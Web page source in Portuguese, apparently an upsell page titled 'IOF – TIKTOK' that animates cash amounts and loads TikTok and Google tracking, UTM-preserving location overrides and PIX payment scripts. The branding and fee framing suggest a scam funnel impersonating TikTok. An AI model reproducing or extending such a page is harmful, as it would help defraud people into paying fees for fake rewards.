        if (toValue === 0) {
          // Garante que sempre mostre um valor válido, mesmo se for 0
          counter.textContent = "R$ 0,00";
          return;
        }

        // Cancela animação anterior se existir
        if (counter._animationFrameId) {
          cancelAnimationFrame(counter._animationFrameId);
          counter._animationFrameId = null;
        }

        // Garante que sempre comece com um valor visível
        counter.textContent = "R$ 0,00";

        counter._isAnimating = true;
        let startTime = null;

        function animateCounter(currentTime) {
          if (!startTime) startTime = currentTime;
          const elapsed = currentTime - startTime;
          const progress = Math.min(elapsed / duration, 1);
          const value =
            fromValue + (toValue - fromValue) * easeOutCubic(progress);

          // Atualiza número formatado no padrão brasileiro - sempre garante um valor válido
          const formattedValue = "R$ " + formatBR(value);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = formattedValue;
          }

          if (progress < 1) {
            counter._animationFrameId = requestAnimationFrame(animateCounter);
          } else {
            // garante valor final exato
            const finalValue = "R$ " + formatBR(toValue);
            if (counter && counter.textContent !== undefined) {
              counter.textContent = finalValue;
            }
            counter._isAnimating = false;
            counter._animationFrameId = null;
          }
        }

        // Pequeno delay para garantir que o DOM está pronto
        setTimeout(() => {
          if (counter && counter.getAttribute("data-amount-target")) {
            counter._animationFrameId = requestAnimationFrame(animateCounter);
          }
        }, 10);
      }

      // Anima todos os contadores visíveis no carregamento
      document.addEventListener("DOMContentLoaded", function () {
        // Anima apenas contadores que estão visíveis na tela inicial
        const initialCounters = document.querySelectorAll(
          "#one .valor-currency[data-amount-target]"
        );
        initialCounters.forEach((counter) => {
          animateCurrencyCounter(counter);
        });
      });

      // Expõe a função globalmente para ser chamada quando o popup abrir
      window.animateCurrencyCounter = animateCurrencyCounter;
    </script>

    <!-- <script>
      document.addEventListener("DOMContentLoaded", function () {
        const counters = document.querySelectorAll(".elementor-counter-number");

        counters.forEach((counter) => {
          const duration =
            parseInt(counter.getAttribute("data-duration")) || 2000;
          const toValue =
            parseFloat(counter.getAttribute("data-to-value")) || 0;
          const fromValue =
            parseFloat(counter.getAttribute("data-from-value")) || 0;
          const delimiter = counter.getAttribute("data-delimiter") || ".";

          let startTime = null;

          function animateCounter(currentTime) {
            if (!startTime) startTime = currentTime;
            const elapsed = currentTime - startTime;
            const progress = Math.min(elapsed / duration, 1);
            const value =
              fromValue + (toValue - fromValue) * easeOutCubic(progress);

            counter.textContent = formatNumber(value, delimiter);

            if (progress < 1) {
              requestAnimationFrame(animateCounter);
            } else {
              counter.textContent = formatNumber(toValue, delimiter);
            }
          }

          requestAnimationFrame(animateCounter);
        });

        function easeOutCubic(t) {
          return 1 - Math.pow(1 - t, 3);
        }

        function formatNumber(value, delimiter) {
          // exibe com 2 casas decimais e separador personalizado
          let formatted = value.toFixed(2);
          if (delimiter === ",") formatted = formatted.replace(".", ",");
          return formatted;
        }
      });
    </script> -->
    <script src="js/main.js"></script>
    <!-- <script src="js/agr.js"></script> -->
    <!-- <script src="js/sera.js"></script> -->
  

</body></html>
</file>

<file: up1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>IOF – TIKTOK</title>
	<!-- TikTok Pixel Code Start -->
<!-- TikTok Pixel Code Start -->
<script>
	!(function (w, d, t) {
	  w.TiktokAnalyticsObject = t;
	  var ttq = (w[t] = w[t] || []);
	  (ttq.methods = [
		"page",
		"track",
		"identify",
		"instances",
		"debug",
		"on",
		"off",
		"once",
		"ready",
		"alias",
		"group",
		"enableCookie",
		"disableCookie",
		"holdConsent",
		"revokeConsent",
		"grantConsent",
	  ]),
		(ttq.setAndDefer = function (t, e) {
		  t[e] = function () {
			t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
		  };
		});
	  for (var i = 0; i < ttq.methods.length; i++)
		ttq.setAndDefer(ttq, ttq.methods[i]);
	  (ttq.instance = function (t) {
		for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
		  ttq.setAndDefer(e, ttq.methods[n]);
		return e;
	  }),
		(ttq.load = function (e, n) {
		  var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
			o = n && n.partner;
		  (ttq._i = ttq._i || {}),
			(ttq._i[e] = []),
			(ttq._i[e]._u = r),
			(ttq._t = ttq._t || {}),
			(ttq._t[e] = +new Date()),
			(ttq._o = ttq._o || {}),
			(ttq._o[e] = n || {});
		  n = document.createElement("script");
		  (n.type = "text/javascript"),
			(n.async = !0),
			(n.src = r + "?sdkid=" + e + "&lib=" + t);
		  e = document.getElementsByTagName("script")[0];
		  e.parentNode.insertBefore(n, e);
		});

	  ttq.load("D4L781BC77U4IAHDOBPG");
	  ttq.page();
	})(window, document, "ttq");
  </script>
  <!-- TikTok Pixel Code End -->
  <!-- Script para preservar UTMs e salvar no localStorage -->
  <script>
	(function() {
	  'use strict';
	  console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
	  
	  // Função para extrair e salvar UTMs da URL
	  function saveUtmParamsFromUrl() {
		try {
		  const urlParams = new URLSearchParams(window.location.search);
		  const utmParams = {};
		  
		  const utmFields = [
			"utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
			"click_id", "fbclid", "gclid", "msclkid", "ttclid"
		  ];
		  
		  // Extrai UTMs da URL
		  utmFields.forEach((param) => {
			if (urlParams.has(param)) {
			  utmParams[param] = urlParams.get(param);
			}
		  });
		  
		  // Se encontrou UTMs na URL, salva no localStorage
		  if (Object.keys(utmParams).length > 0) {
			localStorage.setItem("utm_params", JSON.stringify(utmParams));
			console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
		  } else {
			// Se não encontrou na URL, tenta recuperar do localStorage
			const storedUtm = localStorage.getItem("utm_params");
			if (storedUtm) {
			  console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
			}
		  }
		} catch (e) {
		  console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
		}
	  }
	  
	  // Executa imediatamente
	  saveUtmParamsFromUrl();
	  
	  // Também intercepta location.href para preservar UTMs
	  try {
		const originalLocation = window.location;
		const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
								   Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
		
		if (locationDescriptor && locationDescriptor.set) {
		  const originalHrefSetter = locationDescriptor.set;
		  Object.defineProperty(window, 'location', {
			set: function(url) {
			  try {
				const storedUtm = localStorage.getItem("utm_params");
				if (storedUtm) {
				  const utmData = JSON.parse(storedUtm);
				  const urlObj = new URL(url, window.location.origin);
				  Object.keys(utmData).forEach((key) => {
					if (!urlObj.searchParams.has(key) && utmData[key]) {
					  urlObj.searchParams.set(key, utmData[key]);
					}
				  });
				  url = urlObj.toString();
				  console.log('🔄 [UP1] UTMs adicionados à URL:', url);
				}
			  } catch (e) {
				console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
			  }
			  return originalHrefSetter.call(window, url);
			},
			get: locationDescriptor.get,
			configurable: true,
			enumerable: true
		  });
		}
	  } catch (e) {
		console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
	  }
	})();
  </script>

<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

	<!-- TikTok Pixel Code End -->
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para TikTok »" href="https://respostaspremiada.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TikTok »" href="https://respostaspremiada.com/comments/feed/">
<script async="" src="js/c9kppezqhnzt.js"></script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/respostaspremiada.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="css/post-5.css" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="elementor-post-1379-css" href="css/post-1379.css" media="all">
<link rel="stylesheet" id="eael-general-css" href="css/general.min.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" href="css/regular.min.css" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://respostaspremiada.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://respostaspremiada.com/wp-json/wp/v2/pages/1379"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://respostaspremiada.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.1">
<link rel="canonical" href="https://respostaspremiada.com/tiktokiof/">
<link rel="shortlink" href="https://respostaspremiada.com/?p=1379">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F&format=xml">

		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://api.respostaspremiada.com",a="",i="c9pezqhnzt",c="BBB=aWQ9R1RNLUtKOUozUjRG&page=1",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
		<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-32x32.webp" sizes="32x32">
<link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-192x192.webp" sizes="192x192">
<link rel="apple-touch-icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-180x180.webp">
<meta name="msapplication-TileImage" content="https://respostaspremiada.com/wp-content/uploads/2025/01/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-270x270.webp">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/wp-emoji-release.min.js" defer=""></script>
	
	<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
	
	
	</head>
<body class="page-template page-template-elementor_canvas page page-id-1379 wp-custom-logo wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-1379">
			<div data-elementor-type="wp-page" data-elementor-id="1379" class="elementor elementor-1379" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-fe44f14 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="fe44f14" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8929613 elementor-widget elementor-widget-html" data-id="8929613" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="preloader-fake" style="opacity: 0; visibility: hidden;"></div>
<div id="loading-page" style="opacity: 1; visibility: visible;">
  <div class="status-text" id="status-text" style="opacity: 0; transform: translateY(20px);">Pronto!</div>
  <div class="progress-bar">
    <div class="progress-bar-fill" id="progress-bar-fill"></div>
  </div>
</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d08e188 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="d08e188" data-element_type="container" id="main-content" style="opacity: 0; visibility: hidden;">
		<div class="elementor-element elementor-element-6da549a e-con-full e-flex e-con e-child" data-id="6da549a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
